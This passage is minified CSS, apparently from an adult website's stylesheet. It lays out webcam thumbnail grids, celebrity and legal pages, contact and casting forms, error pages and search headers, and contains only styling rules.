.webcam_item_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper{width:320px;height:180px;margin:0 0 20px 0}}@media (min-width:968px){.bottom_webcams .content_section_title,.celebrity_bottom_webcams .content_section_title,.celebrity_page_bottom_webcams .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}}@media (min-width:968px){.bottom_webcams .content_section_title .title_wrapper,.celebrity_bottom_webcams .content_section_title .title_wrapper,.celebrity_page_bottom_webcams .content_section_title .title_wrapper{margin-bottom:0}}.bottom_webcams.hide_mobile_top_webcams,.celebrity_bottom_webcams.hide_mobile_top_webcams,.celebrity_page_bottom_webcams.hide_mobile_top_webcams{display:block!important}@media (min-width:968px){.bottom_webcams.hide_mobile_top_webcams .title_text,.celebrity_bottom_webcams.hide_mobile_top_webcams .title_text,.celebrity_page_bottom_webcams.hide_mobile_top_webcams .title_text{display:block!important}}@media (max-width:967px){.hide_mobile_top_webcams{display:none}}.webcam_top_container,.webcams_grid_wrapper{text-align:center;height:calc(48vw / (16/9));overflow:hidden}@media (min-width:480px){.webcam_top_container,.webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:768px){.webcam_top_container,.webcams_grid_wrapper{height:calc(25vw / (16/9));text-align:left}}@media (min-width:968px){.webcam_top_container,.webcams_grid_wrapper{height:190px}}.webcam_top_container .webcam_item_wrapper,.webcams_grid_wrapper .webcam_item_wrapper{position:relative;display:inline-block;overflow:hidden;width:47vw;height:calc(47vw / (16/9));margin:2px;text-align:left;vertical-align:top;letter-spacing:normal;cursor:pointer;background-image:url(../img/webcam_placeholder.png);background-size:cover;background-position:center}@media (min-width:480px){.webcam_top_container .webcam_item_wrapper,.webcams_grid_wrapper .webcam_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:768px){.webcam_top_container .webcam_item_wrapper,.webcams_grid_wrapper .webcam_item_wrapper{width:24vw;height:calc(24vw / (16/9))}}@media (min-width:968px){.webcam_top_container .webcam_item_wrapper,.webcams_grid_wrapper .webcam_item_wrapper{width:320px;height:180px;margin:0 0 20px 0}}.webcam_top_container .webcam_item_wrapper .force-webcam-video,.webcams_grid_wrapper .webcam_item_wrapper .force-webcam-video{position:absolute;pointer-events:none;height:100%;background-color:#000}.webcam_top_container .webcam_item_wrapper .force-webcam-video .lw,.webcams_grid_wrapper .webcam_item_wrapper .force-webcam-video .lw{border:none!important}.webcam_top_container .webcam_item_wrapper .force-webcam-video .xlove_video_container,.webcams_grid_wrapper .webcam_item_wrapper .force-webcam-video .xlove_video_container{height:100%}.webcam_top_container .webcam_item_wrapper .force-webcam-video .xlove_video_container .live,.webcams_grid_wrapper .webcam_item_wrapper .force-webcam-video .xlove_video_container .live{display:none!important}.webcam_top_container .webcam_item_wrapper .webcam-video,.webcams_grid_wrapper .webcam_item_wrapper .webcam-video{position:absolute;opacity:0}.webcam_top_container .webcam_item_wrapper .webcam-video:hover,.webcams_grid_wrapper .webcam_item_wrapper .webcam-video:hover{opacity:1}.webcam_top_container .webcam_item_section,.webcams_grid_wrapper .webcam_item_section{position:absolute;width:100%;color:#fff;background-color:rgba(0,0,0,.1);text-shadow:1px 1px 1px #000}.webcam_top_container .webcam_item_online,.webcam_top_container .webcam_item_title_txt,.webcams_grid_wrapper .webcam_item_online,.webcams_grid_wrapper .webcam_item_title_txt{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;float:left;margin-left:5px;font-size:12px;text-shadow:1px 1px 1px #000}@media (min-width:768px){.webcam_top_container .webcam_item_online,.webcam_top_container .webcam_item_title_txt,.webcams_grid_wrapper .webcam_item_online,.webcams_grid_wrapper .webcam_item_title_txt{font-size:13px}}.webcam_top_container .webcam_green_bullet,.webcams_grid_wrapper .webcam_green_bullet{background-color:#90ee90;width:7px;height:7px;border-radius:50%;margin:0 2px}.webcam_top_container .webcam_item_age_txt,.webcam_top_container .webcam_item_flag,.webcams_grid_wrapper .webcam_item_age_txt,.webcams_grid_wrapper .webcam_item_flag{float:right;margin-right:5px;font-size:13px}.webcam_top_container .webcam_item_age_txt .icon,.webcam_top_container .webcam_item_flag .icon,.webcams_grid_wrapper .webcam_item_age_txt .icon,.webcams_grid_wrapper .webcam_item_flag .icon{margin-left:5px}.webcam_top_container .webcam_item_title,.webcams_grid_wrapper .webcam_item_title{height:19px;margin-top:-2px}@media (min-width:968px){.webcam_top_container .webcam_item_title,.webcams_grid_wrapper .webcam_item_title{height:21px;margin-top:0}}.webcam_top_container .webcam_item_footer,.webcams_grid_wrapper .webcam_item_footer{bottom:0;height:20px;margin-top:-1px}@media (min-width:968px){.webcam_top_container .webcam_item_footer,.webcams_grid_wrapper .webcam_item_footer{height:23px;margin-top:0}}.webcam_top_container .webcam_text,.webcams_grid_wrapper .webcam_text{margin-left:5px;margin-top:-1px}@media (min-width:968px){.webcam_top_container .webcam_text,.webcams_grid_wrapper .webcam_text{margin-top:0}}.webcam_top_container .webcam_dating,.webcams_grid_wrapper .webcam_dating{max-width:23%;max-height:calc(100% - 25px);margin-bottom:20px}@media (min-width:768px){.webcam_top_container .webcam_dating,.webcams_grid_wrapper .webcam_dating{max-width:15%;max-height:calc(100% - 35px)}}@media (min-width:968px){.webcam_top_container .webcam_dating,.webcams_grid_wrapper .webcam_dating{max-width:225px;max-height:225px}}.webcam_top_container .webcam_title_img,.webcams_grid_wrapper .webcam_title_img{float:left}.webcam_dating_limit .content_section_content{height:calc(100% - 25px);margin-bottom:5px;overflow:hidden}@media (min-width:968px){.webcam_dating_limit .content_section_content{height:225px}}@media (max-width:967px){.webcam_xlove_promotool .content_section_title{display:none}}.webcam_xlove_promotool .webcam_item_thumbnail .webcam_item_title{z-index:1}.webcam_xlove_promotool .webcam_item_thumbnail .static_img{-webkit-transform:translateY(-12.5%);-ms-transform:translateY(-12.5%);transform:translateY(-12.5%)}@media (min-width:968px){.webcam_xlove_promotool .webcam_item_thumbnail .static_img{-webkit-transform:initial;-ms-transform:initial;transform:initial}}@media (max-width:967px){.webcam_stripchat .content_section_title{display:none}}.webcam_livejasmin .video_thumb{position:absolute;pointer-events:none;width:100%;height:100%}.webcams_grid_wrapper .webcam_stripchat{background-color:#000}@media (max-width:967px){.webcam_xcams .content_section_title{display:none}}.webcam_xcams .force-webcam-video{background-color:transparent!important}.content_wrapper_page_multifilter_page .category_top_webcams,.content_wrapper_page_multifilter_page_2 .category_top_webcams,.content_wrapper_page_multifilter_page_3 .category_top_webcams,.content_wrapper_page_multifilter_page_4 .category_top_webcams{height:0}.content_wrapper_page_multifilter_page .hide_mobile_top_webcams,.content_wrapper_page_multifilter_page_2 .hide_mobile_top_webcams,.content_wrapper_page_multifilter_page_3 .hide_mobile_top_webcams,.content_wrapper_page_multifilter_page_4 .hide_mobile_top_webcams{display:block!important}.content_wrapper_page_multifilter_page .hide_mobile_top_webcams .title_text,.content_wrapper_page_multifilter_page_2 .hide_mobile_top_webcams .title_text,.content_wrapper_page_multifilter_page_3 .hide_mobile_top_webcams .title_text,.content_wrapper_page_multifilter_page_4 .hide_mobile_top_webcams .title_text{display:none}.celebrity_post_bottom_webcams{min-height:210px}.celebrity_post_bottom_webcams .webcams_grid_wrapper{height:calc(100vw / (16/9))}@media (min-width:480px){.celebrity_post_bottom_webcams .webcams_grid_wrapper{height:calc(48vw / (16/9))}}@media (min-width:768px){.celebrity_post_bottom_webcams .webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:968px){.celebrity_post_bottom_webcams .webcams_grid_wrapper{height:180px}}.celebrity_post_bottom_webcams .webcam_item_wrapper{width:100vw;height:calc(100vw / (16/9))}@media (min-width:480px){.celebrity_post_bottom_webcams .webcam_item_wrapper{width:48vw;height:calc(48vw / (16/9))}}@media (min-width:768px){.celebrity_post_bottom_webcams .webcam_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.celebrity_post_bottom_webcams .webcam_item_wrapper{width:320px;height:180px;margin:0 0 20px 0}}.celebrity_post_bottom_webcams .force-webcam-video{object-fit:cover;object-position:center;height:100%;width:100%}.celebrity_profile_bottom_webcams .webcams_grid_wrapper{height:calc((((100vw - 10px) - 10px)/ 2) * .9435);max-height:254px;overflow:hidden;float:left}.celebrity_profile_bottom_webcams .webcams_grid_wrapper .webcam_item_thumbnail{height:100%}.celebrity_profile_bottom_webcams .webcams_grid_wrapper .img-responsive{object-fit:cover;object-position:center;height:100%;width:100%}.celebrity_profile_bottom_webcams .webcam_item_wrapper{width:calc(((100vw - 10px) - 10px)/ 2);height:calc((((100vw - 10px) - 10px)/ 2) * .9435);max-width:240px;max-height:254px;overflow:hidden;float:left;margin:5px;border-radius:5px}.celebrity_profile_bottom_webcams .force-webcam-video{object-fit:cover;object-position:center;height:100%;width:100%}.celebrity_home_bottom_webcams .webcams_grid_wrapper{height:calc(100vw / (16/9))}@media (min-width:480px){.celebrity_home_bottom_webcams .webcams_grid_wrapper{height:calc(48vw / (16/9))}}@media (min-width:768px){.celebrity_home_bottom_webcams .webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:968px){.celebrity_home_bottom_webcams .webcams_grid_wrapper{height:180px}}.celebrity_home_bottom_webcams .webcam_item_wrapper{width:100vw;height:calc(100vw / (16/9));border-radius:5px}@media (min-width:480px){.celebrity_home_bottom_webcams .webcam_item_wrapper{width:48vw;height:calc(48vw / (16/9))}}@media (min-width:768px){.celebrity_home_bottom_webcams .webcam_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.celebrity_home_bottom_webcams .webcam_item_wrapper{width:320px;height:180px;margin:0 0 20px 0}}.celebrity_home_bottom_webcams .force-webcam-video{object-fit:cover;object-position:center;height:100%;width:100%}.webcam_bonga .sfw img.img-responsive{position:absolute;top:-12%!important}.webcam_xlove_promotool .sfw img.img-responsive{position:absolute;top:-12%!important}.webcam_stripchat .sfw img.img-responsive{position:absolute;top:-25%!important}.content_2257_wrapper,.content_cookie_wrapper,.content_csam_wrapper,.content_dmca_wrapper,.content_parental_wrapper,.content_privacy_policy_wrapper,.content_section_contact_wrapper,.content_section_sticker_wrapper,.content_tos_wrapper{position:relative;max-width:1000px;margin:15px auto auto auto}.content_2257_wrapper .content_section_title,.content_cookie_wrapper .content_section_title,.content_csam_wrapper .content_section_title,.content_dmca_wrapper .content_section_title,.content_parental_wrapper .content_section_title,.content_privacy_policy_wrapper .content_section_title,.content_section_contact_wrapper .content_section_title,.content_section_sticker_wrapper .content_section_title,.content_tos_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_2257_wrapper .title_wrapper,.content_cookie_wrapper .title_wrapper,.content_csam_wrapper .title_wrapper,.content_dmca_wrapper .title_wrapper,.content_parental_wrapper .title_wrapper,.content_privacy_policy_wrapper .title_wrapper,.content_section_contact_wrapper .title_wrapper,.content_section_sticker_wrapper .title_wrapper,.content_tos_wrapper .title_wrapper{margin-top:5px}.content_2257_wrapper .sticker_preview_image,.content_cookie_wrapper .sticker_preview_image,.content_csam_wrapper .sticker_preview_image,.content_dmca_wrapper .sticker_preview_image,.content_parental_wrapper .sticker_preview_image,.content_privacy_policy_wrapper .sticker_preview_image,.content_section_contact_wrapper .sticker_preview_image,.content_section_sticker_wrapper .sticker_preview_image,.content_tos_wrapper .sticker_preview_image{margin:auto;text-align:center}@media (min-width:768px){.content_2257_wrapper .sticker_preview_image,.content_cookie_wrapper .sticker_preview_image,.content_csam_wrapper .sticker_preview_image,.content_dmca_wrapper .sticker_preview_image,.content_parental_wrapper .sticker_preview_image,.content_privacy_policy_wrapper .sticker_preview_image,.content_section_contact_wrapper .sticker_preview_image,.content_section_sticker_wrapper .sticker_preview_image,.content_tos_wrapper .sticker_preview_image{float:right}}.content_2257_wrapper .content_2257,.content_2257_wrapper .content_contact,.content_2257_wrapper .content_cookie,.content_2257_wrapper .content_csam,.content_2257_wrapper .content_parental,.content_2257_wrapper .content_sticker,.content_2257_wrapper .content_tos,.content_cookie_wrapper .content_2257,.content_cookie_wrapper .content_contact,.content_cookie_wrapper .content_cookie,.content_cookie_wrapper .content_csam,.content_cookie_wrapper .content_parental,.content_cookie_wrapper .content_sticker,.content_cookie_wrapper .content_tos,.content_csam_wrapper .content_2257,.content_csam_wrapper .content_contact,.content_csam_wrapper .content_cookie,.content_csam_wrapper .content_csam,.content_csam_wrapper .content_parental,.content_csam_wrapper .content_sticker,.content_csam_wrapper .content_tos,.content_dmca_wrapper .content_2257,.content_dmca_wrapper .content_contact,.content_dmca_wrapper .content_cookie,.content_dmca_wrapper .content_csam,.content_dmca_wrapper .content_parental,.content_dmca_wrapper .content_sticker,.content_dmca_wrapper .content_tos,.content_parental_wrapper .content_2257,.content_parental_wrapper .content_contact,.content_parental_wrapper .content_cookie,.content_parental_wrapper .content_csam,.content_parental_wrapper .content_parental,.content_parental_wrapper .content_sticker,.content_parental_wrapper .content_tos,.content_privacy_policy_wrapper .content_2257,.content_privacy_policy_wrapper .content_contact,.content_privacy_policy_wrapper .content_cookie,.content_privacy_policy_wrapper .content_csam,.content_privacy_policy_wrapper .content_parental,.content_privacy_policy_wrapper .content_sticker,.content_privacy_policy_wrapper .content_tos,.content_section_contact_wrapper .content_2257,.content_section_contact_wrapper .content_contact,.content_section_contact_wrapper .content_cookie,.content_section_contact_wrapper .content_csam,.content_section_contact_wrapper .content_parental,.content_section_contact_wrapper .content_sticker,.content_section_contact_wrapper .content_tos,.content_section_sticker_wrapper .content_2257,.content_section_sticker_wrapper .content_contact,.content_section_sticker_wrapper .content_cookie,.content_section_sticker_wrapper .content_csam,.content_section_sticker_wrapper .content_parental,.content_section_sticker_wrapper .content_sticker,.content_section_sticker_wrapper .content_tos,.content_tos_wrapper .content_2257,.content_tos_wrapper .content_contact,.content_tos_wrapper .content_cookie,.content_tos_wrapper .content_csam,.content_tos_wrapper .content_parental,.content_tos_wrapper .content_sticker,.content_tos_wrapper .content_tos{margin:5px 5px 0 5px}.content_2257_wrapper .content_2257 p,.content_2257_wrapper .content_contact p,.content_2257_wrapper .content_cookie p,.content_2257_wrapper .content_csam p,.content_2257_wrapper .content_parental p,.content_2257_wrapper .content_sticker p,.content_2257_wrapper .content_tos p,.content_cookie_wrapper .content_2257 p,.content_cookie_wrapper .content_contact p,.content_cookie_wrapper .content_cookie p,.content_cookie_wrapper .content_csam p,.content_cookie_wrapper .content_parental p,.content_cookie_wrapper .content_sticker p,.content_cookie_wrapper .content_tos p,.content_csam_wrapper .content_2257 p,.content_csam_wrapper .content_contact p,.content_csam_wrapper .content_cookie p,.content_csam_wrapper .content_csam p,.content_csam_wrapper .content_parental p,.content_csam_wrapper .content_sticker p,.content_csam_wrapper .content_tos p,.content_dmca_wrapper .content_2257 p,.content_dmca_wrapper .content_contact p,.content_dmca_wrapper .content_cookie p,.content_dmca_wrapper .content_csam p,.content_dmca_wrapper .content_parental p,.content_dmca_wrapper .content_sticker p,.content_dmca_wrapper .content_tos p,.content_parental_wrapper .content_2257 p,.content_parental_wrapper .content_contact p,.content_parental_wrapper .content_cookie p,.content_parental_wrapper .content_csam p,.content_parental_wrapper .content_parental p,.content_parental_wrapper .content_sticker p,.content_parental_wrapper .content_tos p,.content_privacy_policy_wrapper .content_2257 p,.content_privacy_policy_wrapper .content_contact p,.content_privacy_policy_wrapper .content_cookie p,.content_privacy_policy_wrapper .content_csam p,.content_privacy_policy_wrapper .content_parental p,.content_privacy_policy_wrapper .content_sticker p,.content_privacy_policy_wrapper .content_tos p,.content_section_contact_wrapper .content_2257 p,.content_section_contact_wrapper .content_contact p,.content_section_contact_wrapper .content_cookie p,.content_section_contact_wrapper .content_csam p,.content_section_contact_wrapper .content_parental p,.content_section_contact_wrapper .content_sticker p,.content_section_contact_wrapper .content_tos p,.content_section_sticker_wrapper .content_2257 p,.content_section_sticker_wrapper .content_contact p,.content_section_sticker_wrapper .content_cookie p,.content_section_sticker_wrapper .content_csam p,.content_section_sticker_wrapper .content_parental p,.content_section_sticker_wrapper .content_sticker p,.content_section_sticker_wrapper .content_tos p,.content_tos_wrapper .content_2257 p,.content_tos_wrapper .content_contact p,.content_tos_wrapper .content_cookie p,.content_tos_wrapper .content_csam p,.content_tos_wrapper .content_parental p,.content_tos_wrapper .content_sticker p,.content_tos_wrapper .content_tos p{margin-bottom:10px}.content_2257_wrapper .content_2257 h1,.content_2257_wrapper .content_contact h1,.content_2257_wrapper .content_cookie h1,.content_2257_wrapper .content_csam h1,.content_2257_wrapper .content_parental h1,.content_2257_wrapper .content_sticker h1,.content_2257_wrapper .content_tos h1,.content_cookie_wrapper .content_2257 h1,.content_cookie_wrapper .content_contact h1,.content_cookie_wrapper .content_cookie h1,.content_cookie_wrapper .content_csam h1,.content_cookie_wrapper .content_parental h1,.content_cookie_wrapper .content_sticker h1,.content_cookie_wrapper .content_tos h1,.content_csam_wrapper .content_2257 h1,.content_csam_wrapper .content_contact h1,.content_csam_wrapper .content_cookie h1,.content_csam_wrapper .content_csam h1,.content_csam_wrapper .content_parental h1,.content_csam_wrapper .content_sticker h1,.content_csam_wrapper .content_tos h1,.content_dmca_wrapper .content_2257 h1,.content_dmca_wrapper .content_contact h1,.content_dmca_wrapper .content_cookie h1,.content_dmca_wrapper .content_csam h1,.content_dmca_wrapper .content_parental h1,.content_dmca_wrapper .content_sticker h1,.content_dmca_wrapper .content_tos h1,.content_parental_wrapper .content_2257 h1,.content_parental_wrapper .content_contact h1,.content_parental_wrapper .content_cookie h1,.content_parental_wrapper .content_csam h1,.content_parental_wrapper .content_parental h1,.content_parental_wrapper .content_sticker h1,.content_parental_wrapper .content_tos h1,.content_privacy_policy_wrapper .content_2257 h1,.content_privacy_policy_wrapper .content_contact h1,.content_privacy_policy_wrapper .content_cookie h1,.content_privacy_policy_wrapper .content_csam h1,.content_privacy_policy_wrapper .content_parental h1,.content_privacy_policy_wrapper .content_sticker h1,.content_privacy_policy_wrapper .content_tos h1,.content_section_contact_wrapper .content_2257 h1,.content_section_contact_wrapper .content_contact h1,.content_section_contact_wrapper .content_cookie h1,.content_section_contact_wrapper .content_csam h1,.content_section_contact_wrapper .content_parental h1,.content_section_contact_wrapper .content_sticker h1,.content_section_contact_wrapper .content_tos h1,.content_section_sticker_wrapper .content_2257 h1,.content_section_sticker_wrapper .content_contact h1,.content_section_sticker_wrapper .content_cookie h1,.content_section_sticker_wrapper .content_csam h1,.content_section_sticker_wrapper .content_parental h1,.content_section_sticker_wrapper .content_sticker h1,.content_section_sticker_wrapper .content_tos h1,.content_tos_wrapper .content_2257 h1,.content_tos_wrapper .content_contact h1,.content_tos_wrapper .content_cookie h1,.content_tos_wrapper .content_csam h1,.content_tos_wrapper .content_parental h1,.content_tos_wrapper .content_sticker h1,.content_tos_wrapper .content_tos h1{font-size:initial;font-weight:400}.content_2257_wrapper .content_2257 ul,.content_csam_wrapper .content_csam ul,.content_parental_wrapper .content_parental ul,.content_privacy_policy_wrapper .content_privacy_policy ul,.content_tos_wrapper .content_tos ul{margin:-10px 0 5px 0;padding-left:30px}.content_2257_wrapper .content_2257 h3+ul,.content_csam_wrapper .content_csam h3+ul,.content_parental_wrapper .content_parental h3+ul,.content_privacy_policy_wrapper .content_privacy_policy h3+ul,.content_tos_wrapper .content_tos h3+ul{margin-top:0}.content_2257_wrapper .content_2257 .obfs,.content_2257_wrapper .content_2257 a,.content_csam_wrapper .content_csam .obfs,.content_csam_wrapper .content_csam a,.content_parental_wrapper .content_parental .obfs,.content_parental_wrapper .content_parental a,.content_privacy_policy_wrapper .content_privacy_policy .obfs,.content_privacy_policy_wrapper .content_privacy_policy a,.content_tos_wrapper .content_tos .obfs,.content_tos_wrapper .content_tos a{text-decoration:underline!important;cursor:pointer}.contact_form_wrapper,.sticker_form_wrapper{max-width:600px}.contact_form_wrapper .contact_form_title,.contact_form_wrapper .sticker_form_title,.sticker_form_wrapper .contact_form_title,.sticker_form_wrapper .sticker_form_title{margin-bottom:10px}@media (min-width:480px){.contact_form_wrapper .contact_form_item,.contact_form_wrapper .sticker_form_item,.sticker_form_wrapper .contact_form_item,.sticker_form_wrapper .sticker_form_item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}}.contact_form_wrapper .contact_form_item label,.contact_form_wrapper .sticker_form_item label,.sticker_form_wrapper .contact_form_item label,.sticker_form_wrapper .sticker_form_item label{display:block;float:left;width:190px;padding-top:3px}.contact_form_wrapper .contact_form_item label.error,.contact_form_wrapper .sticker_form_item label.error,.sticker_form_wrapper .contact_form_item label.error,.sticker_form_wrapper .sticker_form_item label.error{color:#ff0021;padding-top:0;margin-bottom:5px}@media (min-width:480px){.contact_form_wrapper .contact_form_item label.error,.contact_form_wrapper .sticker_form_item label.error,.sticker_form_wrapper .contact_form_item label.error,.sticker_form_wrapper .sticker_form_item label.error{position:absolute;margin-top:30px;margin-left:145px;width:100%}}@media (min-width:480px){.contact_form_wrapper .contact_form_item #contact_message-error.error,.contact_form_wrapper .sticker_form_item #contact_message-error.error,.sticker_form_wrapper .contact_form_item #contact_message-error.error,.sticker_form_wrapper .sticker_form_item #contact_message-error.error{margin-top:75px}}.contact_form_wrapper .contact_form_item input,.contact_form_wrapper .contact_form_item select,.contact_form_wrapper .contact_form_item textarea,.contact_form_wrapper .sticker_form_item input,.contact_form_wrapper .sticker_form_item select,.contact_form_wrapper .sticker_form_item textarea,.sticker_form_wrapper .contact_form_item input,.sticker_form_wrapper .contact_form_item select,.sticker_form_wrapper .contact_form_item textarea,.sticker_form_wrapper .sticker_form_item input,.sticker_form_wrapper .sticker_form_item select,.sticker_form_wrapper .sticker_form_item textarea{display:block;float:left;width:calc(100% - 10px);height:29px;padding:0 5px;border:1px solid #e1e1e1;border-radius:4px}@media (min-width:480px){.contact_form_wrapper .contact_form_item input.error,.contact_form_wrapper .contact_form_item select.error,.contact_form_wrapper .contact_form_item textarea.error,.contact_form_wrapper .sticker_form_item input.error,.contact_form_wrapper .sticker_form_item select.error,.contact_form_wrapper .sticker_form_item textarea.error,.sticker_form_wrapper .contact_form_item input.error,.sticker_form_wrapper .contact_form_item select.error,.sticker_form_wrapper .contact_form_item textarea.error,.sticker_form_wrapper .sticker_form_item input.error,.sticker_form_wrapper .sticker_form_item select.error,.sticker_form_wrapper .sticker_form_item textarea.error{margin-bottom:20px}}.contact_form_wrapper .contact_form_item select,.contact_form_wrapper .sticker_form_item select,.sticker_form_wrapper .contact_form_item select,.sticker_form_wrapper .sticker_form_item select{width:100%!important}.contact_form_wrapper .contact_form_item textarea,.contact_form_wrapper .sticker_form_item textarea,.sticker_form_wrapper .contact_form_item textarea,.sticker_form_wrapper .sticker_form_item textarea{height:auto!important;width:100%!important}.contact_form_wrapper .contact_form_submit,.contact_form_wrapper .sticker_form_submit,.sticker_form_wrapper .contact_form_submit,.sticker_form_wrapper .sticker_form_submit{text-align:center;margin-top:5px;width:100%}.contact_form_wrapper .video_removal_input,.sticker_form_wrapper .video_removal_input{margin-bottom:5px}.contact_form_wrapper .add_video_removal_btn,.sticker_form_wrapper .add_video_removal_btn{float:left;margin-bottom:10px;cursor:pointer}.contact_form_wrapper .video_removal .contact_form_input,.sticker_form_wrapper .video_removal .contact_form_input{width:100%}@media (min-width:480px){.contact_form_wrapper .video_removal .contact_form_input .video_removal_input_wrapper,.sticker_form_wrapper .video_removal .contact_form_input .video_removal_input_wrapper{display:-ms-grid;display:grid}}.dmca_iframe{width:100%;height:820px;border:0}.md_404_wrapper,.md_410_wrapper{margin-bottom:10px;text-align:center;height:280px;overflow:hidden}@media (min-width:480px){.md_404_wrapper,.md_410_wrapper{position:relative;height:260px;padding-top:20px;text-align:left}}.md_404_img,.md_410_img{position:absolute;z-index:-1;overflow:hidden;width:100%;height:115px;margin-top:10px}@media (min-width:480px){.md_404_img,.md_410_img{left:225px;width:auto;max-width:540px;height:236px;display:inline-block;vertical-align:top}}@media (min-width:968px){.md_404_img,.md_410_img{left:307px}}.md_404_content,.md_410_content{display:inline-block;margin-left:10px}.md_404_content .md_404_content_title,.md_404_content .md_410_content_title,.md_410_content .md_404_content_title,.md_410_content .md_410_content_title{font-size:91px;font-weight:700;line-height:78px;color:#e1e1e1}.md_404_content .md_404_content_txt,.md_404_content .md_410_content_txt,.md_410_content .md_404_content_txt,.md_410_content .md_410_content_txt{font-size:13px;font-weight:700;width:170px;margin-right:auto;margin-left:auto}@media (min-width:768px){.md_404_content .md_404_content_txt,.md_404_content .md_410_content_txt,.md_410_content .md_404_content_txt,.md_410_content .md_410_content_txt{position:absolute;left:200px;text-align:center;font-size:25px;width:250px;font-weight:400;line-height:29px}}.md_404_content .md_404_content_btn,.md_404_content .md_410_content_btn,.md_410_content .md_404_content_btn,.md_410_content .md_410_content_btn{margin-top:20px}.content_wrapper_page_casting{max-width:1000px}.content_wrapper_page_casting .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_wrapper_page_casting .title_wrapper{margin-top:5px}.content_section_casting_wrapper{max-width:1000px}.content_section_casting_wrapper .content_casting{margin:5px 5px 0 5px}.content_section_casting_wrapper .content_casting p{margin-bottom:10px}.casting_form_wrapper .form-group{width:100%}.casting_form_wrapper .form-group .row{width:100%}@media (min-width:768px){.casting_form_wrapper .form-group .double_row{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px){.casting_form_wrapper .form-group .double_row .casting_name{width:70%}}@media (min-width:768px){.casting_form_wrapper .form-group .double_row .casting_birth_date{width:30%}}.casting_form_wrapper .casting_submission_btn_wrapper{text-align:center}.casting_form_wrapper .casting_submission_btn_wrapper .title{display:-webkit-box;display:-ms-flexbox;display:flex}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container{display:-webkit-box;display:-ms-flexbox;display:flex;margin:5px 0}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container input{display:none}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container label{cursor:pointer;padding:5px 10px;margin:0 2px;border:1px solid #b6b6b0;border-radius:5px}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container input:checked+label{color:#fff;background-color:#be0000;border-color:#be0000}.casting_form_wrapper .casting_birth_date,.casting_form_wrapper .casting_form_message,.casting_form_wrapper .casting_name,.casting_form_wrapper .casting_overage,.casting_form_wrapper .casting_photo_upload,.casting_form_wrapper .casting_recaptcha_wrapper,.casting_form_wrapper .casting_submit_wrapper{width:100%}.casting_form_wrapper .icon-calendar{position:absolute;right:10px;top:7px}.casting_form_wrapper input{width:calc(100% - 12px);height:22px;padding:4px}.casting_form_wrapper textarea{width:100%}.casting_form_wrapper .upload_group{position:relative}.casting_form_wrapper .upload_group .upload_file{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:1px;height:30px;right:3px;border:transparent;border-radius:1px;background-color:#30ad22;width:160px;padding-left:10px;color:#fff}.casting_form_wrapper .upload_group .icon-folder{margin-right:8px}.casting_form_wrapper .casting_item_overage_wrapper{text-align:center}.casting_form_wrapper .casting_generic_form{margin:5px 0}.casting_form_wrapper .casting_submit_wrapper{text-align:center}.casting_form_wrapper .casting_submit_wrapper btn{width:200px}.casting_form_wrapper .error{color:#ff0021;font-size:11px}.casting_form_wrapper .casting_male_explanation{text-align:center;color:#ff0021}.casting_modal_overlay{position:fixed;top:0;left:0;z-index:3;width:100%;height:100%;cursor:pointer;background-color:rgba(0,0,0,.5)}.casting_modal{position:absolute;top:100px;left:0;font-size:13px;width:initial;min-width:0;max-width:700px;margin:10px;background-color:#f8f8f0}@media (min-width:768px){.casting_modal{top:50%;left:50%;width:700px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.casting_modal .casting_modal_title{padding:5px 0;text-align:center;border-bottom:1px solid #f8f8f0}.casting_modal .casting_modal_content{background-color:#f8f8f0}@media (min-width:768px){.casting_modal .casting_modal_content .casting_modal_introduction{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:768px){.casting_modal .casting_modal_content .casting_modal_explanation .casting_modal_explanation_text{float:right;margin-left:230px}}@media (min-width:768px){.casting_modal .casting_modal_content .casting_modal_explanation .equipment_image{float:left;position:absolute;margin-top:25px}}.casting_modal .casting_modal_content .casting_modal_introduction_phrase,.casting_modal .casting_modal_content .explanation_text_container{margin:10px 0}.casting_modal .casting_modal_content .casting_modal_introduction_phrase ul,.casting_modal .casting_modal_content .explanation_text_container ul{text-align:left}.casting_modal .casting_modal_content .casting_modal_highlight{font-size:17px;font-weight:700;line-height:19px;color:red}.casting_modal .casting_modal_button_wrapper{display:inline-block;width:100%;margin:24px 0 9px 0;text-align:center}.casting_modal .casting_modal_button_wrapper button{width:auto;height:auto;padding-right:10px;padding-left:10px}.content_section_search_pornstars .title_wrapper,.content_section_search_posts .title_wrapper,.content_section_search_studios .title_wrapper,.content_section_search_tags .title_wrapper,.content_wrapper_page_search_galleries .title_wrapper{position:relative}.content_section_search_pornstars .title_wrapper .title_text,.content_section_search_posts .title_wrapper .title_text,.content_section_search_studios .title_wrapper .title_text,.content_section_search_tags .title_wrapper .title_text,.content_wrapper_page_search_galleries .title_wrapper .title_text{margin-top:5px;margin-bottom:0;width:100%}.content_section_search_pornstars .title_wrapper .title_text .icon,.content_section_search_posts .title_wrapper .title_text .icon,.content_section_search_studios .title_wrapper .title_text .icon,.content_section_search_tags .title_wrapper .title_text .icon,.content_wrapper_page_search_galleries .title_wrapper .title_text .icon{margin-top:-5px}.content_section_search_pornstars .title_wrapper .title_text h1,.content_section_search_posts .title_wrapper .title_text h1,.content_section_search_studios .title_wrapper 